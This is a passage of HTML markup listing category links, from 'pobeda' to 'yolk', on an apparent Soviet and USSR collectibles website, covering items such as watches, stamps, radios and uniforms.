	<li class="cat-item cat-item-4496"><a href="https://sovietunionussr.com/category/pobeda/" >pobeda</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://sovietunionussr.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://sovietunionussr.com/category/podstakanik/" >podstakanik</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://sovietunionussr.com/category/poisk/" >poisk</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://sovietunionussr.com/category/pokrovsk/" >pokrovsk</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://sovietunionussr.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://sovietunionussr.com/category/poljot/" >poljot</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://sovietunionussr.com/category/polska/" >polska</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://sovietunionussr.com/category/poltava/" >poltava</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://sovietunionussr.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://sovietunionussr.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://sovietunionussr.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://sovietunionussr.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://sovietunionussr.com/category/postcard/" >postcard</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://sovietunionussr.com/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://sovietunionussr.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://sovietunionussr.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://sovietunionussr.com/category/predict/" >predict</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://sovietunionussr.com/category/pressed/" >pressed</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://sovietunionussr.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://sovietunionussr.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://sovietunionussr.com/category/putin/" >putin</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://sovietunionussr.com/category/putins/" >putins</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://sovietunionussr.com/category/px-1000/" >px-1000</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://sovietunionussr.com/category/queens/" >queens</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://sovietunionussr.com/category/quixote/" >quixote</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://sovietunionussr.com/category/radiation/" >radiation</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://sovietunionussr.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://sovietunionussr.com/category/radiola/" >radiola</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://sovietunionussr.com/category/raf2203/" >raf2203</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://sovietunionussr.com/category/rafale/" >rafale</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://sovietunionussr.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://sovietunionussr.com/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://sovietunionussr.com/category/raketa/" >raketa</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://sovietunionussr.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://sovietunionussr.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://sovietunionussr.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://sovietunionussr.com/category/realpolitik/" >realpolitik</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://sovietunionussr.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://sovietunionussr.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://sovietunionussr.com/category/record-player/" >record-player</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://sovietunionussr.com/category/registered/" >registered</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://sovietunionussr.com/category/religion/" >religion</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://sovietunionussr.com/category/remembering/" >remembering</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://sovietunionussr.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://sovietunionussr.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://sovietunionussr.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-6413"><a href="https://sovietunionussr.com/category/rhws350049/" >rhws350049</a>
</li>
	<li class="cat-item cat-item-6427"><a href="https://sovietunionussr.com/category/rhws350049s/" >rhws350049s</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://sovietunionussr.com/category/riesen/" >riesen</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://sovietunionussr.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://sovietunionussr.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://sovietunionussr.com/category/ritm-2/" >ritm-2</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://sovietunionussr.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://sovietunionussr.com/category/rosso/" >rosso</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://sovietunionussr.com/category/rouble/" >rouble</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://sovietunionussr.com/category/roubles/" >roubles</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://sovietunionussr.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://sovietunionussr.com/category/rsfsr/" >rsfsr</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://sovietunionussr.com/category/ruble/" >ruble</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://sovietunionussr.com/category/rubles/" >rubles</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://sovietunionussr.com/category/ruins/" >ruins</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://sovietunionussr.com/category/russen/" >russen</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://sovietunionussr.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://sovietunionussr.com/category/russia193943/" >russia193943</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://sovietunionussr.com/category/russiabatum/" >russiabatum</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://sovietunionussr.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://sovietunionussr.com/category/russians/" >russians</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://sovietunionussr.com/category/russiasc/" >russiasc</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://sovietunionussr.com/category/russiasoviet/" >russiasoviet</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://sovietunionussr.com/category/russiaussr/" >russiaussr</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://sovietunionussr.com/category/s5xual/" >s5xual</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://sovietunionussr.com/category/s903/" >s903</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://sovietunionussr.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://sovietunionussr.com/category/salut-c/" >salut-c</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://sovietunionussr.com/category/samovar/" >samovar</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://sovietunionussr.com/category/saxophone/" >saxophone</a>
</li>
	<li class="cat-item cat-item-5972"><a href="https://sovietunionussr.com/category/sc-russia-soviet/" >sc-russia-soviet</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://sovietunionussr.com/category/scabbard/" >scabbard</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://sovietunionussr.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://sovietunionussr.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://sovietunionussr.com/category/scientists/" >scientists</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://sovietunionussr.com/category/scintillator/" >scintillator</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://sovietunionussr.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://sovietunionussr.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://sovietunionussr.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://sovietunionussr.com/category/section/" >section</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://sovietunionussr.com/category/sekonda/" >sekonda</a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://sovietunionussr.com/category/sergei/" >sergei</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://sovietunionussr.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://sovietunionussr.com/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://sovietunionussr.com/category/shaper/" >shaper</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://sovietunionussr.com/category/sheets/" >sheets</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://sovietunionussr.com/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://sovietunionussr.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://sovietunionussr.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://sovietunionussr.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-6066"><a href="https://sovietunionussr.com/category/shoulder-straps/" >shoulder-straps</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://sovietunionussr.com/category/si-8b/" >si-8b</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://sovietunionussr.com/category/siberia/" >siberia</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://sovietunionussr.com/category/sickle/" >sickle</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://sovietunionussr.com/category/sidecar/" >sidecar</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://sovietunionussr.com/category/sigmoidoscope/" >sigmoidoscope</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://sovietunionussr.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://sovietunionussr.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://sovietunionussr.com/category/similar/" >similar</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://sovietunionussr.com/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://sovietunionussr.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://sovietunionussr.com/category/skateboard/" >skateboard</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://sovietunionussr.com/category/skertso-204/" >skertso-204</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://sovietunionussr.com/category/skibidi/" >skibidi</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://sovietunionussr.com/category/skis/" >skis</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://sovietunionussr.com/category/slava/" >slava</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://sovietunionussr.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://sovietunionussr.com/category/socialism/" >socialism</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://sovietunionussr.com/category/socialist/" >socialist</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://sovietunionussr.com/category/socialists/" >socialists</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://sovietunionussr.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://sovietunionussr.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://sovietunionussr.com/category/solido/" >solido</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://sovietunionussr.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-6327"><a href="https://sovietunionussr.com/category/sota/" >sota</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://sovietunionussr.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://sovietunionussr.com/category/souvenir/" >souvenir</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://sovietunionussr.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://sovietunionussr.com/category/soviet-union/" >soviet-union</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://sovietunionussr.com/category/sovietjokes/" >sovietjokes</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://sovietunionussr.com/category/soviets/" >soviets</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://sovietunionussr.com/category/sovit/" >sovit</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://sovietunionussr.com/category/sowjetunion/" >sowjetunion</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://sovietunionussr.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://sovietunionussr.com/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://sovietunionussr.com/category/spektr-3/" >spektr-3</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://sovietunionussr.com/category/spo/" >spo-</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://sovietunionussr.com/category/spoon/" >spoon</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://sovietunionussr.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://sovietunionussr.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://sovietunionussr.com/category/sputnik/" >sputnik</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://sovietunionussr.com/category/ssrs/" >ssrs</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://sovietunionussr.com/category/stalin/" >stalin</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://sovietunionussr.com/category/stalins/" >stalins</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://sovietunionussr.com/category/stamp/" >stamp</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://sovietunionussr.com/category/stamps/" >stamps</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://sovietunionussr.com/category/stampsweis/" >stampsweis</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://sovietunionussr.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5657"><a href="https://sovietunionussr.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://sovietunionussr.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://sovietunionussr.com/category/statuette/" >statuette</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://sovietunionussr.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://sovietunionussr.com/category/stereoscope/" >stereoscope</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://sovietunionussr.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://sovietunionussr.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://sovietunionussr.com/category/stole/" >stole</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://sovietunionussr.com/category/stopwatch/" >stopwatch</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://sovietunionussr.com/category/stories/" >stories</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://sovietunionussr.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://sovietunionussr.com/category/strength/" >strength</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://sovietunionussr.com/category/structure/" >structure</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://sovietunionussr.com/category/struggle/" >struggle</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://sovietunionussr.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://sovietunionussr.com/category/summit/" >summit</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://sovietunionussr.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://sovietunionussr.com/category/superpower/" >superpower</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://sovietunionussr.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://sovietunionussr.com/category/sweden/" >sweden</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://sovietunionussr.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://sovietunionussr.com/category/switchboard/" >switchboard</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://sovietunionussr.com/category/switzerland/" >switzerland</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://sovietunionussr.com/category/swivelling/" >swivelling</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://sovietunionussr.com/category/synthesizer/" >synthesizer</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://sovietunionussr.com/category/szanowny/" >szanowny</a>
</li>
	<li class="cat-item cat-item-5892"><a href="https://sovietunionussr.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://sovietunionussr.com/category/tablet/" >tablet</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://sovietunionussr.com/category/tair/" >tair</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://sovietunionussr.com/category/tair-3/" >tair-3</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://sovietunionussr.com/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://sovietunionussr.com/category/tanker/" >tanker</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://sovietunionussr.com/category/tankman/" >tankman</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://sovietunionussr.com/category/tannu/" >tannu</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://sovietunionussr.com/category/tantal/" >tantal</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://sovietunionussr.com/category/tartu/" >tartu</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://sovietunionussr.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://sovietunionussr.com/category/technicalgeometrymathsdrawing/" >technicalgeometrymathsdrawing</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://sovietunionussr.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://sovietunionussr.com/category/theodolite/" >theodolite</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://sovietunionussr.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://sovietunionussr.com/category/thoracoscopy/" >thoracoscopy</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://sovietunionussr.com/category/thousands/" >thousands</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://sovietunionussr.com/category/ticking/" >ticking</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://sovietunionussr.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://sovietunionussr.com/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://sovietunionussr.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://sovietunionussr.com/category/tobacco/" >tobacco</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://sovietunionussr.com/category/tokarev/" >tokarev</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://sovietunionussr.com/category/tolstoy/" >tolstoy</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://sovietunionussr.com/category/tomb/" >tomb</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://sovietunionussr.com/category/tr1-52/" >tr1-52</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://sovietunionussr.com/category/traffic/" >traffic</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://sovietunionussr.com/category/travelling/" >travelling</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://sovietunionussr.com/category/tribrachidium/" >tribrachidium</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://sovietunionussr.com/category/tricycle/" >tricycle</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://sovietunionussr.com/category/tripod/" >tripod</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://sovietunionussr.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://sovietunionussr.com/category/trousers/" >trousers</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://sovietunionussr.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://sovietunionussr.com/category/trucking/" >trucking</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://sovietunionussr.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-5920"><a href="https://sovietunionussr.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://sovietunionussr.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://sovietunionussr.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://sovietunionussr.com/category/tunic/" >tunic</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://sovietunionussr.com/category/udssr/" >udssr</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://sovietunionussr.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://sovietunionussr.com/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-5714"><a href="https://sovietunionussr.com/category/ukrainians/" >ukrainians</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://sovietunionussr.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://sovietunionussr.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://sovietunionussr.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://sovietunionussr.com/category/uncommon/" >uncommon</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://sovietunionussr.com/category/unconventional/" >unconventional</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://sovietunionussr.com/category/uniform/" >uniform</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://sovietunionussr.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://sovietunionussr.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://sovietunionussr.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://sovietunionussr.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://sovietunionussr.com/category/urbex/" >urbex</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://sovietunionussr.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://sovietunionussr.com/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://sovietunionussr.com/category/ussr-scott/" >ussr-scott</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://sovietunionussr.com/category/ussrsoviet/" >ussrsoviet</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://sovietunionussr.com/category/usually/" >usually</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://sovietunionussr.com/category/vacations/" >vacations</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://sovietunionussr.com/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://sovietunionussr.com/category/valeri/" >valeri</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://sovietunionussr.com/category/varvanivka/" >varvanivka</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://sovietunionussr.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://sovietunionussr.com/category/vaz-2101/" >vaz-2101</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://sovietunionussr.com/category/velvet/" >velvet</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://sovietunionussr.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://sovietunionussr.com/category/vg-236/" >vg-236</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://sovietunionussr.com/category/viacheslav/" >viacheslav</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://sovietunionussr.com/category/views/" >views</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://sovietunionussr.com/category/vinatge/" >vinatge</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://sovietunionussr.com/category/vinrage/" >vinrage</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://sovietunionussr.com/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://sovietunionussr.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://sovietunionussr.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://sovietunionussr.com/category/violence/" >violence</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://sovietunionussr.com/category/virtually/" >virtually</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://sovietunionussr.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://sovietunionussr.com/category/vizor/" >vizor</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://sovietunionussr.com/category/vladimir/" >vladimir</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://sovietunionussr.com/category/vladislav/" >vladislav</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://sovietunionussr.com/category/vodka/" >vodka</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://sovietunionussr.com/category/volga/" >volga</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://sovietunionussr.com/category/vosrtok/" >vosrtok</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://sovietunionussr.com/category/vostok/" >vostok</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://sovietunionussr.com/category/voting/" >voting</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://sovietunionussr.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://sovietunionussr.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://sovietunionussr.com/category/warn/" >warn</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://sovietunionussr.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://sovietunionussr.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://sovietunionussr.com/category/weightlifting/" >weightlifting</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://sovietunionussr.com/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://sovietunionussr.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://sovietunionussr.com/category/westukraine/" >westukraine</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://sovietunionussr.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://sovietunionussr.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://sovietunionussr.com/category/wolfsbigbadgarage/" >wolfsbigbadgarage</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://sovietunionussr.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://sovietunionussr.com/category/words/" >words</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://sovietunionussr.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://sovietunionussr.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://sovietunionussr.com/category/wouldn/" >wouldn</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://sovietunionussr.com/category/wrangel/" >wrangel</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://sovietunionussr.com/category/wrangel-armee/" >wrangel-armee</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://sovietunionussr.com/category/wrist/" >wrist</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://sovietunionussr.com/category/wristwatch/" >wristwatch</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://sovietunionussr.com/category/writer/" >writer</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://sovietunionussr.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://sovietunionussr.com/category/x-ray/" >x-ray</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://sovietunionussr.com/category/yanka/" >yanka</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://sovietunionussr.com/category/yashin/" >yashin</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://sovietunionussr.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://sovietunionussr.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://sovietunionussr.com/category/yoink/" >yoink</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://sovietunionussr.com/category/yolk/" >yolk</a>
</li>
